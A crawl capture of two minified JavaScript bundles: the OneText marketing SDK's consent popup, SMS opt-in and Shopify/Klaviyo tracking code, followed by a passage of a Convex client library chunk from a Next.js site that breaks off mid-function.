k=A.target;u(k.value)},"aria-hidden":"true"}),e))};p();l();re();ve();p();l();p();l();p();l();ve();var ou=e=>{let[t,o]=M(()=>typeof window!="undefined"?window.matchMedia(e).matches:!1);return de(()=>{let r=window.matchMedia(e),n=i=>{o(i.matches)};o(r.matches);let a=r;return a.addEventListener?a.addEventListener("change",n):a.addListener(n),()=>{a.removeEventListener?a.removeEventListener("change",n):a.removeListener(n)}},[e]),{matches:t}};var ru=({defaultPopupViewportMode:e})=>{let{matches:t}=ou("(min-width: 1024px)");return e?e==="desktop":t};var Ef={},Xn=({popup:e,delay:t=3e3,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,children:i,initialProperties:s=Ef,defaultPopupViewportMode:c,autoOpenPopup:u})=>{var O;let{email:m,phone:d,hasSubmittedEmail:b=!1,hasSubmittedPhone:y=!1}=(O=Ma())!=null?O:{},[I,A]=M(Ct()),[k,C]=M(m),[E,ee]=M(d),[U,F]=M(),[$,te]=M(""),[oe,ae]=M(s),[q,me]=M([]),[z,S]=M(),[T,W]=M(!1),[j,N]=M(!0),[V,B]=M(!1),[K,L]=M(),[Q,Z]=M(b),[le,we]=M(y),Fe=At(!1),ot=At(0),qe=ru({defaultPopupViewportMode:c}),Ge=()=>(ot.current+=1,ot.current),Tt=ye(()=>{Fe.current=!0},[]),Lt=ye(()=>{Fe.current=!1},[]),X=ye(D=>(S(R=>R!=null?R:D),me(R=>[...R,D]),()=>{me(R=>R.filter(Y=>Y!==D))}),[z,S,me]),Et=ye(()=>H(void 0,null,function*(){if(!_e()){if($){Ne("consent_popup_honeypot_triggered",{honeypotValue:$});return}try{Ne("consent_popup_start_tap_to_text_flow",{popupToken:e.token}),Lt(),B(!1);let D=Qt(),R=So(),{body:Y}=yield Fa({coreFlowType:Yo.WELCOME,email:k,forceSMSRedirect:!qe,customerBrowserIdentifier:D,customerBrowserSessionIdentifier:R,popupToken:e.token,channel:Zo.SMS_MMS}),{link:ce,shortID:fe}=Y;if(mp({shortID:fe,maxAttempts:20,intervalMs:5e3}),qe){L(ce),B(!0);return}window.location.href=ce}catch(D){nt(D,{type:"tap_to_text_button_error"})}}}),[_e]),dt=ye(()=>Le(()=>H(void 0,null,function*(){var D,R;if(!_e()){if($){Ne("consent_popup_honeypot_triggered",{honeypotValue:$});return}if(Ne("consent_popup_submit",{accountToken:I,hasPhone:!!E,hasEmail:!!k,hasProperties:!!Object.keys(oe).length}),I||k||E){let Y=k&&!Q,ce=E&&!le;Y&&(Ua.emit({email:k}),Z(!0),Na({hasSubmittedEmail:!0,email:k}),gt({buyerEvent:lt.POPUP_EMAIL_OPT_IN,payload:{popupToken:e.token,email:k}})),ce&&(Ha.emit({phone:E.number}),we(!0),Na({hasSubmittedPhone:!0,phone:E}),gt({buyerEvent:lt.POPUP_SMS_OPT_IN,payload:{popupToken:e.token,phone:E.number}}));let fe=Fs(e.token),xe=ne(v(v(v({},oe),(R=(D=e.config)==null?void 0:D.behavior)==null?void 0:R.properties),fe&&{[Lr.POPUP_ID]:fe}),{[Lr.POPUP_NAME]:e.name}),he={accountToken:I,email:k,phone:E==null?void 0:E.number,customerProperties:xe,allowRateLimitWelcomeFlow:!ce,popupToken:e.token,couponCode:U},Pe=yield $n(he);Pe.accountToken&&A(Pe.accountToken)}}})).catch(D=>{nt(D,{type:"consent_popup_submit"})}),[I,k,E,oe,Q,le,U,e,z,$]),wt=ye(()=>{if(!z)throw new Error("No active page");let D=q.indexOf(z);if(D===-1)throw new Error("Can not find current page");let R=D+1;if(R>=q.length){W(!1);return}S(q[R])},[z,q,S,W]),Xt=ye(()=>Le(()=>{dt(),Fe.current?(qe||wt(),Et()):(B(!1),wt())}),[z,I,k,E,U,oe,wt,Q,le,Et,dt,qe]),it=ye(()=>{W(!0),N(!1)},[W,N]),to=ye(()=>{W(!1),N(!0),Ta({type:Ve.POPUP}),ot.current=0},[e,W,N]),_o=ye(()=>{N(!1),Ta({type:Ve.TEASER})},[e,N]),x=ke(()=>Q&&le&&!T,[Q,le,T]),P=ke(()=>Zs({popup:e,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,hasSubmittedPopup:x}),[e,o,r,n,a,x,j,T]),_=ke(()=>Ys({popup:e,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,hasSubmittedPopup:x}),[e,o,r,n,a,x,T,j]),w=ke(()=>({popup:e,accountToken:I,email:k,setEmail:C,phoneCandidate:E,setPhoneCandidate:ee,properties:oe,setProperties:ae,registerPage:X,activePageID:z,submitPage:Xt,isPopupOpen:T,setIsPopupOpen:W,isTeaserOpen:j,setIsTeaserOpen:N,openPopup:it,closePopup:to,closeTeaser:_o,suppressedRoutes:o,getNewPageID:Ge,suppressTeaser:P,suppressPopup:_,isDesktopMode:qe,couponCode:U,setCouponCode:F,honeypot:$,setHoneypot:te,showScanner:V,setShowScanner:B,tapToTextLink:K,setTapToTextLink:L,registerTapToTextFlow:Tt,unregisterTapToTextFlow:Lt}),[e,I,k,C,E,ee,oe,ae,X,z,Xt,T,W,j,N,it,to,_o,o,Ge,P,_,qe,U,F,$,te,V,B,K,L,Tt,Lt]);return de(()=>{var R,Y,ce;let D=[];if((ce=(Y=(R=e.config)==null?void 0:R.style)==null?void 0:Y.font)!=null&&ce.options){let fe=e.config.style.font.options;for(let xe of fe){let he=xe.url,Pe=document.createElement("link");Pe.rel="stylesheet",Pe.href=he,document.head.appendChild(Pe),D.push(Pe)}}return()=>{D.forEach(fe=>{document.head.removeChild(fe)})}},[e]),de(()=>{_.suppressed||u===!1||(t&&!Re()&&!_t()&&!_e()?setTimeout(()=>it(),t):it())},[_.suppressed,it,t]),g(Mi.Provider,{value:w},g(un,null,i))};p();l();re();ve();var Fi=({children:e,propertyName:t})=>{let{setProperties:o,popup:r}=ie(),{submit:n}=Kt(),a=ye(c=>H(void 0,[c],function*({propertyValue:s}){o(u=>ne(v({},u),{[t]:s})),gt({buyerEvent:lt.POPUP_QUIZ_RESULT,payload:{popupToken:r.token,propertyName:t,propertyValue:s}}),yield n()}),[n,t,o,r]),i=ke(()=>({submitQuizOption:a}),[a]);return g(Ni.Provider,{value:i},e)},Gi=({propertyValue:e,children:t})=>{let{submitQuizOption:o}=qc(),{openKeyboardOnSubmit:r}=Qc(),n=ye(()=>o({propertyValue:e}),[o,e]);return g(Gn,{onSubmit:n,openKeyboardOnSubmit:r},t)},nu=({element:e})=>{var o,r;let{isDesktopMode:t}=ie();return g(Fi,{propertyName:e.propertyName},g("div",{style:v(v({},(o=e.style)==null?void 0:o.mobile),t?(r=e.style)==null?void 0:r.desktop:{})},e.options.map(n=>g(Gi,{key:n.propertyValue,propertyValue:n.propertyValue},g(ho,{level:e.buttonLevel},n.content)))))};p();l();re();var au=no(On());p();l();re();var To=({content:e,overrideStyles:t,size:o})=>{let{isDesktopMode:r,popup:n}=ie();return g(Hl,{text:e,style:(()=>{var c,u;let i=(u=(c=n.config)==null?void 0:c.component)==null?void 0:u.text,s=v(v({},t==null?void 0:t.mobile),r?t==null?void 0:t.desktop:{});if(o&&i){let m=i.size[o].style,{marginBottom:d,marginTop:b,marginLeft:y,marginRight:I,paddingBottom:A,paddingTop:k,paddingLeft:C,paddingRight:E,display:ee}=s;return ne(v(v({},m.mobile),r?m.desktop:{}),{marginBottom:d,marginTop:b,marginLeft:y,marginRight:I,paddingBottom:A,paddingTop:k,paddingLeft:C,paddingRight:E,display:ee})}return s})()})};var iu=()=>{let{tapToTextLink:e}=ie();return e?g("div",{className:"flex items-center flex-col justify-center gap-4"},g(To,{content:"Scan to continue",size:Nr.LG}),g(To,{content:"Point your camera at the QR code below",size:Nr.SM}),g("div",{className:"bg-white rounded-lg p-4 border border-gray-200 shadow-md"},g(au.default,{value:e,bgColor:"#ffffff",fgColor:"#000000",size:250})),g(ho,null,"Continue")):null};p();l();re();var su=()=>g("div",{className:"mt-2"});p();l();re();ve();var pu="onetext_spinner_result",jn=({overrideStyles:e})=>{var d,b,y;let{popup:t,isDesktopMode:o,setProperties:r,submitPage:n}=ie(),[a,i]=M(!1),{shuffledOptions:s,selectedOption:c}=ke(()=>{var k,C,E,ee,U,F;let I=(E=(C=(k=t.config)==null?void 0:k.component)==null?void 0:C.spinner)==null?void 0:E.options,A=Array.isArray(I)?[...I]:[];if(A.length>0){if(!!((F=(U=(ee=t.config)==null?void 0:ee.component)==null?void 0:U.spinner)!=null&&F.randomize)){let te=Math.floor(Math.random()*A.length),oe=A[te];return oe&&(A.splice(te,1),A.splice(0,0,oe)),{shuffledOptions:A,selectedOption:oe}}return{shuffledOptions:A,selectedOption:A[0]}}throw new Error("No options provided")},[(y=(b=(d=t.config)==null?void 0:d.component)==null?void 0:b.spinner)==null?void 0:y.options]),u=ye(()=>{c&&(r(I=>ne(v({},I),{[pu]:c.value})),gt({buyerEvent:lt.POPUP_SPINNER_RESULT,payload:{popupToken:t.token,propertyName:pu,propertyValue:c.value}})),n()},[r,t,c]),m=()=>{i(!0),setTimeout(()=>{u()},7e3)};return g(Fl,{isDesktopMode:o,style:v(v({},e==null?void 0:e.mobile),o?e==null?void 0:e.desktop:{}),config:t.config,options:s,isSpinning:a,startSpinning:m})};p();l();re();ve();var Jn=({className:e,customText:t,closeButtonPosition:o=Ro.RIGHT})=>{let{popup:r,openPopup:n,isTeaserOpen:a,accountToken:i,suppressTeaser:s,properties:c}=ie(),[u,m]=M(!1);de(()=>{Ne("consent_teaser_render",{accountToken:i})},[]),de(()=>{Ne("consent_teaser_init",{accountToken:i}),s.suppressed?Ne("consent_teaser_suppress",{reason:s.reason}):(Ne("consent_teaser_render",{accountToken:i}),gt({buyerEvent:lt.POPUP_TEASER_RENDER,payload:{popupToken:r.token}}))},[s.suppressed,r]);let d=ye(()=>{Hs({type:Ve.POPUP}),n()},[r,n]);return g(Gl,{onClick:d,onMouseEnter:()=>m(!0),onMouseLeave:()=>m(!1),className:e,"aria-label":"View offer",closeButton:g(Wn,{key:"close",overrideStyles:{mobile:{position:da.RELATIVE,top:"auto",left:"auto",right:"auto",height:"16px",width:"16px",strokeWidth:"1.75"},desktop:{height:"16px",width:"16px",strokeWidth:"1.75"}},animate:!1,type:Ve.TEASER}),config:r.config,isTeaserOpen:a,isTeaserSuppressed:s.suppressed,properties:c,closeButtonPosition:o,hover:u,customText:t})};p();l();re();var Vn=({brandName:e,termsUrl:t,privacyUrl:o,className:r,children:n,overrideStyles:a})=>{let{popup:i,isDesktopMode:s}=ie();return g(Ul,{brandName:e,termsUrl:t,privacyUrl:o,className:r,config:i.config,style:v(v({},a==null?void 0:a.mobile),s?a==null?void 0:a.desktop:{})},n)};p();l();var lu=new Map,cu=[],uu=e=>{cu.push(e)},du=e=>{lu.set(e.externalID,e.Component),cu.forEach(t=>{t(e.externalID)})},Ui=e=>lu.get(e);p();l();p();l();p();l();re();p();l();p();l();re();var mu=({page:e})=>{let{showScanner:t}=ie(),o=r=>{switch(r.type){case pt.BUTTON:return g(ho,{overrideStyles:r.style,level:r.level,clickAction:r.clickAction},r.content);case pt.TEXT:return g(To,{content:r.content,overrideStyles:r.style,size:r.size});case pt.COUPON_CODE:return g(Ln,{content:r.content,overrideStyles:r.style});case pt.EMAIL_FIELD:return g(Mn,{overrideStyles:r.style});case pt.PHONE_FIELD:return g(zn,{overrideStyles:r.style});case pt.TERMS:return g(Vn,{overrideStyles:r.style});case pt.LOGO:return g(Fn,{overrideStyles:r.style});case pt.IMAGE:return g(Nn,{element:r});case pt.QUIZ:return g(nu,{element:r});case pt.SPINNER:return g(jn,{overrideStyles:r.style});case pt.COUNTDOWN:return g(Tn,{overrideStyles:r.style});case pt.PAYMENT_FORM:return g(Hn,{overrideStyles:r.style});default:throw Bt(r)}};return g(Un,{overrideStyles:e.style,openKeyboardOnSubmit:!0},t?g(iu,null):e.stacks.map(r=>g(Bn,{overrideStyles:r.style},r.elements.map(o))))};var Qn=({popup:e,popupViewportMode:t})=>{var n,a,i,s,c,u,m;let o=e.config,r=(n=o==null?void 0:o.component)==null?void 0:n.teaser;return g(Xn,{popup:ne(v({},e),{config:o}),delay:(s=(i=(a=o==null?void 0:o.behavior)==null?void 0:a.delay)==null?void 0:i.popup)==null?void 0:s.milliseconds,defaultPopupViewportMode:t,autoOpenPopup:(c=o==null?void 0:o.behavior)==null?void 0:c.autoOpenPopup},g(Kn,{layout:(u=o==null?void 0:o.style)==null?void 0:u.layout,background:g(Dn,null)},(m=o==null?void 0:o.template)==null?void 0:m.pages.map(d=>g(mu,{page:d}))),r!=null&&r.enabled?g(Jn,{customText:r.content}):null)};var qn=e=>H(void 0,null,function*(){var a;let t=(a=e==null?void 0:e.containerElement)!=null?a:document.body,o;if(e!=null&&e.popup)o=e.popup;else{let i=Ns(),s=yield qr({tokenOverride:i,url:window.location.href});if(!s.popupFound){s.suppressPermanently&&Nt("onetext-suppress-popup-permanently",!0);return}o=s}let{externalID:r,token:n}=o;if(Qr({popupToken:n}),r){let i=Ui(r);if(i)return lo({element:onetext.jsx.element(i,{popup:o}),container:t});uu(s=>{if(s===r){let c=Ui(r);c&&lo({element:onetext.jsx.element(c,{popup:o}),container:t})}});return}return lo({element:onetext.jsx.element(Qn,{popup:o,popupViewportMode:e==null?void 0:e.popupViewportMode}),container:t})});var Hi=u=>H(void 0,[u],function*({phoneNumber:e,email:t,coreFlowType:o,externalID:r,parameters:n={},incomingMessageText:a,allowAutoThreadSwitch:i=!1,allowModal:s=!1,followQuietHours:c=!0}){if(!o&&!r)throw new Error("Expected coreFlowType or externalID");let m=po(),d="body",b="Continue with a text",y="Head over to your phone's messaging or sms app to continue",I="Head over to your phone's messaging or sms app to continue, or scan:",A="Take me there",k=m,C=!m,E=m,ee=()=>H(void 0,null,function*(){if(!e)throw new Error("Expected phoneNumber");if(o)yield rp({receivers:{type:"contacts",contacts:[{phoneNumber:e,email:t}]},coreFlowType:o,customFlowParameters:n,followQuietHours:c});else if(r)yield sp({receivers:{type:"contacts",contacts:[{phoneNumber:e,email:t}]},externalID:r,parameters:n,followQuietHours:c});else throw new Error("Expected coreFlowType or externalID")}),U=()=>{if(o)return ip({message:a,coreFlowType:o,customFlowParameters:n,forceSMSRedirect:E});if(r)return cp({message:a,externalID:r,parameters:n,forceSMSRedirect:E});throw new Error("Expected coreFlowType or externalID")},F=()=>H(void 0,null,function*(){e&&(yield Vt({phone:e}))}),$=()=>{if(o)return ap({message:a,coreFlowType:o,customFlowParameters:n,forceSMSRedirect:E,raw:!C}).then(({link:q})=>q);if(r)return lp({message:a,externalID:r,parameters:n,forceSMSRedirect:E,raw:!C});throw new Error("Expected coreFlowType or externalID")},te=({url:q})=>{Lp({component:Vc,props:{url:q,title:b,subTitle:m?y:I,showButton:k,buttonText:A,showQR:C},container:d,shadowDOM:!1,newElement:!0})},oe=()=>{te({url:$})},ae=()=>{te({url:()=>H(void 0,null,function*(){if(C){let{body:q}=yield up();return q.link}else return cr()})})};if(e)yield Promise.all([ee(),F(),i&&m?Ho():void 0,s?ae():void 0]);else if(m){if(!i&&!s)throw new Error("Can not start flow without auto thread switch or modal");yield Promise.all([i?U():void 0,s?oe():void 0])}else{if(!s)throw new Error("Can not start flow without modal");oe()}});p();l();p();l();var fu=no(zr());var $n=c=>H(void 0,[c],function*({accountToken:e,phone:t,email:o,customerProperties:r,customFlowParameters:n,allowRateLimitWelcomeFlow:a=!0,popupToken:i,couponCode:s}){let u=t&&(0,fu.phone)(t).isValid?t:void 0;t&&!u&&Ne("optin_submit_invalid_phone",{phoneCandidate:t});let m=Le(()=>{if(e||o||u)return tp({accountToken:e,phone:u,email:o,properties:r!=null?r:{},popupToken:i})}).catch(y=>{nt(y,{type:"optin_submit_customer_properties",hardError:!1})}),d=Le(()=>H(void 0,null,function*(){if(u||o)return yield m,yield dp({accountToken:e,phone:u,email:o,customFlowParameters:n,requestTwoFactorCode:!1,allowWelcomeFlow:!0,allowRateLimitWelcomeFlow:a,popupToken:i,customerBrowserIdentifier:Qt(),customerBrowserSessionIdentifier:So(),couponCode:s})})),[b]=yield Promise.all([d,m]);return b!=null&&b.body.accountToken?(Ga(b.body.accountToken),{accountToken:b.body.accountToken}):{accountToken:e}});p();l();p();l();p();l();var Df=()=>H(void 0,null,function*(){let t=new URLSearchParams(window.location.search).get($e.KLAVIYO_IDENTIFIER);t&&(yield Vt({klaviyoID:t}))}),Tf=()=>H(void 0,null,function*(){let e=yield $r();Ts({selector:".klaviyo-form input",rootElement:e,handler:({phone:t})=>{Vt({phone:t})}})}),hu=()=>H(void 0,null,function*(){yield Promise.all([Tf(),Df()])});p();l();var Lf=()=>{var t,o;let e=(o=(t=window.meta)==null?void 0:t.page)==null?void 0:o.pageType;if(e)return e;if(/^\/products\/[^/?]+/.test(location.pathname))return"product";if(location.pathname.indexOf("/cart")===0)return"cart"},Rf=()=>{var o,r,n,a,i,s;let e=(s=(n=(r=(o=window.meta)==null?void 0:o.product)==null?void 0:r.id)==null?void 0:n.toString())!=null?s:(i=(a=window.product)==null?void 0:a.id)==null?void 0:i.toString();if(e&&/^\d+$/.test(e))return e},gu=()=>!!window.Shopify,zi=!1,_u=!1,Mf=({accountToken:e})=>Le(()=>H(void 0,null,function*(){if(!gu())return;let t=Lf();if(!t)return;let o=t==="product"||t==="page",r=!_u&&!zi,n=Rf();o&&n&&!zi?(yield fp({accountToken:e,productID:n}),zi=!0):r&&(yield op({accountToken:e}),_u=!0)})),xu=()=>H(void 0,null,function*(){if(gu()){ur.listen(Mf);try{let e=yield _p();yield Vt({cartToken:e.token})}catch(e){}}});var bu=()=>H(void 0,null,function*(){yield Promise.all([hu(),xu()])});p();l();p();l();p();l();p();l();var Nf=()=>gp(),yu={get:Nf};p();l();var wu={popup:{email:{submit:za.popup.email.submit},phone:{submit:za.popup.phone.submit}}};p();l();var Bf=({externalID:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s=!0})=>{if(!e)throw new Error("Expected externalID");return Hi({externalID:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s})},Ff=({type:e,phoneNumber:t,email:o,incomingMessageText:r,customFlowParameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s=!0})=>Hi({coreFlowType:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s}),Gf={welcome:Yo.WELCOME},vu={core:{types:Gf,start:Ff},custom:{start:Bf}};p();l();var Uf=({email:e,phone:t,customerProperties:o})=>$n({popupToken:void 0,email:e,phone:t,customerProperties:o}),Pu={submit:Uf};p();l();p();l();re();var ku={consent:{popup:{MultiPopup:tu,Popup:Kn,Page:Un,Button:ho,EmailField:Mn,PhoneField:zn,Quiz:Fi,QuizOption:Gi,Row:Yc,Columns:eu,Column:Bn,VerticalSpacer:su,Spinner:jn,Terms:Vn,Teaser:Jn,PopupContainer:Xn,Text:To,Logo:Fn,Background:Dn,Captcha:Zc,Image:Nn,CouponCode:Ln,Countdown:Tn,PaymentForm:Hn,Fragment:Oe}}};p();l();var Su={element:g,render:lo,useState:M,useEffect:de,clsx:se,deepmerge:ui.default};p();l();var Cu={render:qn,register:du,template:Qn};p();l();var Au={isDevelopment:Re,isPreviewMode:_t,getURLQueryParam:ht,trackWebsiteView:Qr};var Hf=()=>{var o;if(vs()){Ne("sdk_init_abort_incompatible_browser");return}Ra(()=>({sdkURL:Ia()}));let e=(o=window.onLoadOneText)!=null?o:window.onLoadOneText=[],t=r=>{if(typeof r!="object"||r===null){let n=new Error(`Child SDK passed invalid loader: ${typeof r}`);nt(n,{type:"child_sdk_loader_invalid",hardError:!1});return}if(setTimeout(()=>{r.loader()},0),r.name&&r.commitHash&&(Ra(()=>({childSDKName:r.name,childSDKCommitHash:r.commitHash})),r.commitHash!==h.commitHash)){js();let n=new Error(`Child SDK commit hash mismatch. Expected ${h.commitHash}, got ${r.commitHash}`);nt(n,{type:"child_sdk_commit_hash_mismatch",hardError:!1})}};window.onLoadOneText={length:0,push:(...r)=>{for(let n of r)t(n);return r.length}};for(let r of Array.from(e))t(r)},zf=()=>H(void 0,null,function*(){try{if(Rs()){Ne("sdk_init_abort_bot");return}yield Promise.all([Hf(),bu(),bp(),Re()?Ea():void 0]),_e()||(Wc(),qn())}catch(e){nt(e,{type:"sdk_init",hardError:!1}),e instanceof sr&&console.error(e)}});zf();return na(Wf);})();
/*! Bundled license information:

react-is/cjs/react-is.production.min.js:
  (** @license React v16.13.1
   * react-is.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-is/cjs/react-is.development.js:
  (** @license React v16.13.1
   * react-is.development.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

object-assign/index.js:
  (*
  object-assign
  (c) Sindre Sorhus
  @license MIT
  *)
*/
//# sourceMappingURL=https://onetext.com/sdk/onetext.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/37243-40fb929cf724f641.js
body_size: 19988
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37243],{5475:(e,t,s)=>{s.d(t,{r:()=>i});let i="1.24.1"},10041:(e,t,s)=>{s.d(t,{T8:()=>u,Y7:()=>h,Z4:()=>l,i7:()=>c,sA:()=>d,y4:()=>a});var i=Object.defineProperty,r=(e,t,s)=>((e,t,s)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);function n(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class o{constructor(e){r(this,"_onLogLineFuncs"),r(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function a(e){let t=new o(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function u(e){return new o(e)}function h(e,t,s,i,r){let o=n(s);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t)return void e.error(`[CONVEX ${o}(${i})] Could not parse console.log`);let s=r.slice(1,t[0].length-2),n=r.slice(t[0].length);e.log(`%c[CONVEX ${o}(${i})] [${s}]`,"color:rgb(0, 145, 255)",n)}else e.error(`[CONVEX ${o}(${i})] ${r}`)}function l(e,t){let s=`[CONVEX FATAL ERROR] ${t}`;return e.error(s),Error(s)}function c(e,t,s){let i=n(e);return`[CONVEX ${i}(${t})] ${s.errorMessage}
  Called by client`}function d(e,t){return t.data=e.errorData,t}},16736:(e,t,s)=>{s.d(t,{du:()=>i.du,ik:()=>o.i,o4:()=>n,rz:()=>i.rz,v:()=>r.v});var i=s(90465),r=s(36032),n=s(68015),o=s(43639);s(54122)},35049:(e,t,s)=>{let i;s.d(t,{sd:()=>D,Tb:()=>W});var r=s(5475),n=s(16736),o=s(10041);function a(e){let t,s,i=e.split(":");return 1===i.length?(t=i[0],s="default"):(t=i.slice(0,i.length-1).join(":"),s=i[i.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${s}`}function u(e,t){return JSON.stringify({udfPath:a(e),args:(0,n.rz)(t)})}var h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class c{constructor(){l(this,"nextQueryId"),l(this,"querySetVersion"),l(this,"querySet"),l(this,"queryIdToToken"),l(this,"identityVersion"),l(this,"auth"),l(this,"outstandingQueriesOlderThanRestart"),l(this,"outstandingAuthOlderThanRestart"),l(this,"paused"),l(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,s,i){let r=a(e),o=u(r,t),h=this.querySet.get(o);if(void 0!==h)return h.numSubscribers+=1,{queryToken:o,modification:null,unsubscribe:()=>this.removeSubscriber(o)};{let e=this.nextQueryId++;this.querySet.set(o,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:s,componentPath:i}),this.queryIdToToken.set(e,o);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,n.rz)(t)],journal:s,componentPath:i};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:o,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(o)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let s=this.queryIdToToken.get(t.queryId);void 0!==s&&(this.querySet.get(s).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let s=u(a(e),t),i=this.querySet.get(s);return void 0!==i?i.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let s={tokenType:"Admin",value:e,impersonating:t};this.auth=s;let i=this.identityVersion;return this.paused||(this.identityVersion=i+1),{type:"Authenticate",baseVersion:i,...s}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let s of this.querySet.values()){let i={type:"Add",queryId:s.id,udfPath:s.canonicalizedUdfPath,args:[(0,n.rz)(s.args)],journal:s.journal,componentPath:s.componentPath};t.push(i),e.has(s.id)||this.outstandingQueriesOlderThanRestart.add(s.id)}this.querySetVersion=1;let s={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[s,void 0];this.outstandingAuthOlderThanRestart=!0;let i={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[s,i]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let s=this.querySetVersion,i=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=i,{type:"ModifyQuerySet",baseVersion:s,newVersion:i,modifications:[r]}}}}var d=Object.defineProperty,f=(e,t,s)=>((e,t,s)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class g{constructor(e){this.logger=e,f(this,"inflightRequests"),f(this,"requestsOlderThanRestart"),f(this,"inflightMutationsCount",0),f(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){return new Promise(s=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:s}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++})}onResponse(e){let t,s,i=this.inflightRequests.get(e.requestId);if(void 0===i||"Completed"===i.status.status)return null;let r="Mutation"===i.message.type?"mutation":"action",a=i.message.udfPath;for(let t of e.logLines)(0,o.Y7)(this.logger,"info",r,a,t);let 